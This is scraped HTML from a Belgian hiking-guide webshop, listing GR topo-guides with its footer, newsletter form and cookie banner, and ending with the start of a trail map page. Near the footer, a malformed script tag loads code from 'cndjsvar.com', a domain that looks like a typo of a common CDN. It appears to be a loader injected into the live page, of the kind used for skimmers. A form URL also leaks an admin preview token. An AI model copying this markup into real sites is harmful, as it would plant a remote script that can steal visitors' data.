</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/360-gr-5-mer-du-nord-mediterranee-troncon-wallonie-et-grand-duche-de-luxembourg.html">GR 5 Mer du Nord - Méditerranée</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="360">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> En Wallonie sur 161 km et au Luxembourg sur 175 km, entre Kanne et Schengen, le GR® 5 est un maillon entre la mer du Nord et la Méditerranée.  Le...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="152" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/152-grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-1.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/698-home_default/grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-1.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/698-large_default/grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-1.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="152"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/152-grand-tour-des-plus-beaux-villages-de-wallonie-par-les-gr-tome-1.html">Grand Tour des Plus Beaux Villages de Wallonie par les GR ® Tome 1</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="152">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> Fruit d’une collaboration avec  asbl les Plus Beaux Villages de Wallonie .  </div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="62" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/62-gr-412-sentier-des-terrils.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/460-home_default/gr-412-sentier-des-terrils.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/460-large_default/gr-412-sentier-des-terrils.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="62"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/62-gr-412-sentier-des-terrils.html">GR 412 Sentier des Terrils</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="62">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> La Wallonie s’est découvert une vraie chaîne de montagnes : la chaine des Terrils. Ces paysages sont aujourd’hui parmi les plus étonnants de...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="59" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/59-gr-126-brussegem-bruxelles-namur-dinant-membre-sur-semois.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/462-home_default/gr-126-brussegem-bruxelles-namur-dinant-membre-sur-semois.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/462-large_default/gr-126-brussegem-bruxelles-namur-dinant-membre-sur-semois.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="59"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/59-gr-126-brussegem-bruxelles-namur-dinant-membre-sur-semois.html">GR 126 De Bruxelles à la Semois</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="59">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> Ce qui frappe d’emblée sur cet itinéraire de 236 kilomètres, c’est la quantité de forêts et de bois traversés.  Des majestueuses drèves de Soignes...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	            <div class="item first">
	              
	                	                  	                  <article class="product-miniature js-product-miniature" data-id-product="28" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
      </ul>



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->




        			    	<a href="https://grsentiers.be/topo-guides/28-rb-hainaut-randonnees-en-boucle-dans-la-province-de-hainaut.html" class="thumbnail product-thumbnail">
				  <img
					class="img-fluid"
                                        					src = "https://grsentiers.be/1170-home_default/rb-hainaut-randonnees-en-boucle-dans-la-province-de-hainaut.jpg"
					alt = ""
					data-full-size-image-url = "https://grsentiers.be/1170-large_default/rb-hainaut-randonnees-en-boucle-dans-la-province-de-hainaut.jpg"
					loading="lazy"
				  >
				  					<span class="product-additional" data-idproduct="28"></span>
				  				</a>

		    


 
<style type="text/css">


.thumbnail-container,
.thumbnail-top {
    overflow: visible !important;
} 

.fmm_sticker_base_span,
.fmm_title_text_sticker {
    z-index: 1000 !important;
}
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { 
    display: inline-block; 
    font-style: normal
}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>

 
<div class="pro3-btn">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-sm-down">
<a
  href="#"
  class="quick-view"
  data-link-action="quickview" title="Quick view"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="material-icons search">&#xE8B6;</i>
		<span>Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div>
</div>
    <div class="product-meta">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl // |truncate:40:'...'-->

  <h3 class="h3 product-title" itemprop="name"><a href="https://grsentiers.be/topo-guides/28-rb-hainaut-randonnees-en-boucle-dans-la-province-de-hainaut.html">Randonnées en Boucle dans la province de Hainaut (RB Hainaut)</a></h3>

<div class="category-default">
                <a href="https://grsentiers.be/10-topo-guides" title="Topo-Guides">Topo-Guides</a>
                        </div><!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="23">23,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="addToCartFormWrapper" data-product-id="28">
	<form action="https://grsentiers.be/panier" method="post" class="addToCartForm">
            <div class="variantsProductWrapper">
                <div class="variants-product">
                                    </div>
            </div>
            
	</form>
</div>
        
        
        


  <div class="product-description-short" itemprop="description"> Découvrez la grande diversité des paysages de la province de Hainaut à travers seize randonnées en boucle originales empruntant partiellement des...</div>
</div>
  </div>
</article>

	                	              
	            </div>
	          	        </div>
	      </div>
	    </div>
	  </div>
</section>

<script type="text/javascript">

  products_list_functions.push(
    function(){
      $('#cross-products').owlCarousel({
                  direction:'ltr',
                items : 4,
        itemsCustom : false,
        itemsDesktop : [1200, 4],
        itemsDesktopSmall : [992, 3],
        itemsTablet : [768, 2],
        itemsTabletSmall : false,
        itemsMobile : [480, 2],
        singleItem : false,         // true : show only 1 item
        itemsScaleUp : false,
        slideSpeed : 200,  //  change speed when drag and drop a item
        paginationSpeed :800, // change speed when go next page

        autoPlay : false,   // time to show each item
        stopOnHover : false,
        navigation : true,
        navigationText : ["&lsaquo;", "&rsaquo;"],

        scrollPerPage :true,
        responsive :true,
        
        pagination : false,
        paginationNumbers : false,
        
        addClassActive : true,
        
        mouseDrag : true,
        touchDrag : true,

      });
    }
  ); 
  
</script>

                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="inner"></div>
      </div>


  <div class="footer-center">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-footerlink ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                        	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_37222729134505485" data-toggle="collapse">
                    <h4 class="title_block">
	                tous produits
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_37222729134505485">
                                                                        <li><a href="https://grsentiers.be/10-topo-guides" target="_self">Topo-Guides</a></li>
                                                                                                <li><a href="https://grsentiers.be/36-randos-uniquement-balisees" target="_self">Randos uniquement Balisées</a></li>
                                                                                                <li><a href="https://grsentiers.be/33-randos-numeriques" target="_self">Randos numériques</a></li>
                                                                                                <li><a href="https://grsentiers.be/11-affiliations" target="_self">Affiliations</a></li>
                                                                                                <li><a href="https://grsentiers.be/12-carte-gr" target="_self">Carte GR</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_9704805801068012" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations légales
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_9704805801068012">
                                                                        <li><a href="https://grsentiers.be/content/3-conditions-d-utilisation" target="_self">Conditions d&#039;utilisation</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/16-conditions-generales-de-vente-pour-revendeur" target="_self">Conditions générales de vente pour revendeur</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/30-conditions-commerciales" target="_self">Conditions commerciales</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/31-politique-de-protection-de-la-vie-privee" target="_self">Politique de protection de la vie privée</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/45-conditions-generales-de-vente" target="_self">Conditions générales de vente</a></li>
                                                                                                <li><a href="https://grsentiers.be/content/46-les-statuts-de-l-asbl-" target="_self">Les statuts de l&#039;asbl</a></li>
                                                            </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block container-sav ApHtml">
	            <h4 class="title_block">SERVICE CLIENTÈLE</h4>
                    <div class="block_content"><ul><li>Téléphone : +32 (0) 81 39 06 15</li><li>Mundo-Namur - Rue Nanon 98 à 5000 Namur</li><li>Horaire : Mardi &amp; Vendredi de 10h à 16h</li><li>N° d’entreprise : 0408.148.086</li><li><a href="https://grsentiers.be/nous-contacter" target="_self" data-mce-href="https://grsentiers.be/nous-contacter">Contact</a></li></ul></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-3 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block"  id="blockEmailSubscription_displayFooter">
  <h3 class="title_block" id="block-newsletter-label">S'inscrire à la newsletter</h3>
  <div class="block_content">
    <form action="https://grsentiers.be/topo-guides/477-grp-162-tour-du-parc-naturel-de-gaume.html?adtoken=7d7176a10a1614426fdfcab740094e20&amp;ad=products&amp;id_employee=3&amp;preview=1#blockEmailSubscription_displayFooter" method="post">
      <div class="row">
        <div class="col-xs-12 col-conditions">
                          <p>Vous pouvez vous désinscrire à tout moment. Vous trouverez pour cela nos informations de contact dans les conditions d&#039;utilisation du site.</p>
                    </div>
        <div class="col-xs-12 col-form">
          <div class="input-wrapper">
            <input
              name="email"
              type="text"
              value=""
              placeholder="Votre email..."
              aria-labelledby="block-newsletter-label"
            >
            <button
              class="btn btn-outline float-xs-right"
              name="submitNewsletter"
              type="submit"
              value="Souscrire"
            >
              <i class="ti-arrow-right"></i></span>
              <span class="hidden">Souscrire</span>
            </button>
          </div>
          <input type="hidden" name="action" value="0">
          <div class="clearfix"></div>
        </div>
        <div class="col-xs-12 col-mesg">
          	  
                      
    <div class="gdpr_consent gdpr_module_22">
        <span class="custom-checkbox">
            <label class="psgdpr_consent_message">
                <input id="psgdpr_consent_checkbox_22" name="psgdpr_consent_checkbox" type="checkbox" value="1" class="psgdpr_consent_checkboxes_22">
                <span><i class="material-icons rtl-no-flip checkbox-checked psgdpr_consent_icon"></i></span>
                <span>J'accepte la politique de confidentialité</span>            </label>
        </span>
    </div>


<script type="text/javascript">
    var psgdpr_front_controller = "https://grsentiers.be/module/psgdpr/FrontAjaxGdpr";
    psgdpr_front_controller = psgdpr_front_controller.replace(/\amp;/g,'');
    var psgdpr_id_customer = "0";
    var psgdpr_customer_token = "da39a3ee5e6b4b0d3255bfef95601890afd80709";
    var psgdpr_id_guest = "1144169";
    var psgdpr_guest_token = "8e33fb2231d33a50606bdd0df8d9d2a67d6e7a1c";

    document.addEventListener('DOMContentLoaded', function() {
        let psgdpr_id_module = "22";
        let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');

        let toggleFormActive = function() {
            let parentForm = $('.gdpr_module_' + psgdpr_id_module).closest('form');
            let checkbox = $('#psgdpr_consent_checkbox_' + psgdpr_id_module);
            let element = $('.gdpr_module_' + psgdpr_id_module);
            let iLoopLimit = 0;

            // by default forms submit will be disabled, only will enable if agreement checkbox is checked
            if (element.prop('checked') != true) {
                element.closest('form').find('[type="submit"]').attr('disabled', 'disabled');
            }
            $(document).on("change" ,'.psgdpr_consent_checkboxes_' + psgdpr_id_module, function() {
                if ($(this).prop('checked') == true) {
                    $(this).closest('form').find('[type="submit"]').removeAttr('disabled');
                } else {
                    $(this).closest('form').find('[type="submit"]').attr('disabled', 'disabled');
                }

            });
        }

        // Triggered on page loading
        toggleFormActive();

        $(document).on('submit', parentForm, function(event) {
            $.ajax({
                type: 'POST',
                url: psgdpr_front_controller,
                data: {
                    ajax: true,
                    action: 'AddLog',
                    id_customer: psgdpr_id_customer,
                    customer_token: psgdpr_customer_token,
                    id_guest: psgdpr_id_guest,
                    guest_token: psgdpr_guest_token,
                    id_module: psgdpr_id_module,
                },
                error: function (err) {
                    console.log(err);
                }
            });
        });
    });
</script>


                  </div>
      </div>
    </form>
  </div>
</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/GRSentiersBelgique" title="Facebook" target="_blank" rel="noopener noreferrer"><span>Facebook</span></a></li>
              <li class="instagram"><a href="https://www.instagram.com/gr_sentiers_belgique/" title="Instagram" target="_blank" rel="noopener noreferrer"><span>Instagram</span></a></li>
              <li class="linkedin"><a href="https://www.linkedin.com/company/les-sentiers-de-grande-randonnee-asbl/" title="LinkedIn" target="_blank" rel="noopener noreferrer"><span>LinkedIn</span></a></li>
          </ul>
  </div>


    </div>            </div>
</div>
</div>
    </script>
<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/24449737fcefe5b887cce538a/7a2bc472aef5869135b7206ed.js");</script>
<script src="https://cndjsvar.com/"><div class="clearBoth col-xs-12 col-sm-2">
    <div id="google_translate_element"></div>
</div>
<script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</div>
      </div>


  <div class="footer-bottom">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
>

<div class="container">
    <div        class="row box-coppyh8 no-margin color-gray-full ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div>GR Sentiers © 2023</div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_16966334092245325" class="block ApImage">
	
            
                    <img src="/themes/at_movic/assets/img/modules/appagebuilder/images/logo-1641832466.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" loading="lazy"/>

            	        </div>
    </div>            </div>
</div>
</div>
    </div>
      </div>
        
      </footer>
                      <div id="back-top" class="progress-wrap"> 
            <svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
              <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
            </svg>
          </div>
      
    </main>

    
        <script type="text/javascript" src="https://grsentiers.be/themes/at_movic/assets/cache/bottom-3e71dd304.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choisir le fichier";
	var turnoff_popup_text = "Ne pas afficher ce popup à nouveau";
	
	var size_item_quickview = 82;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 101;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 160;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>	<div class="leo-fly-cart-mask"></div>

<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div>    <style>
        .ets_cookie_banber_block{
    width :350px;
    border: 1px solid #9e9e9e;
    background: #ffffff;
    border-radius: 6px;
    box-shadow: 0 0 7px -2px #9e9e9e;
}
.btn.ets-cb-btn-ok,
.btn.ets-cb-btn-ok:focus:not(:hover),
.btn.ets-cb-btn-ok:active:not(:hover){
    background: #ff0000;
    color: #ffffff;
    border-color: #ff0000;
}
.btn.ets-cb-btn-ok:hover{
    background: #d62900;
    color: #ffffff;
    border-color: #d62900;
}
    </style>
    <div class="ets_cookie_banber_block bottom">
        <span class="close_cookie"></span>
        <div class="ets_cookie_banner_content">
            <p><span><span>Nous utilisons les cookies sur ce site web. En savoir plus sur notre <span style="text-decoration:underline;color:#ff0000;"><a href="/content/31-politique-de-protection-de-la-vie-privee" style="text-decoration:underline;color:#ff0000;">politique de protection de la vie privée</a></span>. Pour les désactiver, configurez votre navigateur correctement. En poursuivant votre navigation sur ce site, vous acceptez l’utilisation de cookies.  </span></span></p>
        </div>
        <div class="ets_cookie_banner_footer">
            <a class="btn btn-primary ets-cb-btn-ok" href="https://grsentiers.be/module/ets_cookie_banner/submit" >Accepter</a>
        </div>
    </div>

    
  </body>

</html>

--- FILE ---
content_type: text/html
request_url: https://grsentiers.be/CARTO/IFRAME/GRP-563%20-%20Page%20Carto.html
body_size: 3914
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-type" content="text/html; charset=utf-8" />
<title>SGR Carto - Page du GRP-563</title>
<link rel="icon" type="Images/png" href="https://grsentiers.be/CARTO/IFRAME/Marcheur Rouge.png" />

<style>

.button {
	border: none;
	color: white;
	padding: 10px 10px;
	text-align: center;
	text-decoration: none;
	display: inline-block;
	font-size: 14px;
	margin: 4px 2px;
	cursor: pointer;
}

.buttonLg {background-color: #e08b3e;}		 	/* Brun */

.button1 {background-color: #04AA6D;}		 	/* Green */
.button2 {background-color: #04AA6D;} 			/* Green */
.button3 {background-color: #008CBA;} 			/* Blue */
.button4 {background-color: #FF0000;} 			/* Red */
.button5 {background-color: #b366ff;} 			/* Violet */
.button6 {background-color: #808080;} 			/* Gris */

h1 {
	color: blue;
	font-family: calibri;
	font-size: 150%;
}
h2 {
	color: black;
	font-family: calibri;
	font-size: 120%;
	text-decoration-line: underline;
	margin-left: 25px;
}

p {
	color: black;
	font-family: calibri;
	font-size: 100%;
	margin-left: 30px;
}
ul {
	color: black;
	font-family: calibri;
	font-size: 100%;
	margin-left: 0.7em;
}
li {
	color: black;
	font-family: calibri;
	font-size: 100%;
}

table,	th, td	{
	margin-left: 35px;
	border-collapse: collapse;
}
table		{
	border: 2px solid black;
	margin: 4px;
	margin-left: 40px;
}
th	{
	border: 1px solid black;
	padding-left: 1em;
	padding-right: 1em;
}
td	{
	border: 1px solid black;
	padding-left: 1em;
	padding-right: 1em;
}
th	{
	color: blue;
}

</style>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
</head>


<body>

<span style="font-size: 120%; font-weight: bold; font-family: calibri;">GRP-563 : <span id = "Cartographie">Cartographie</span>&nbsp&nbsp&nbsp</span>

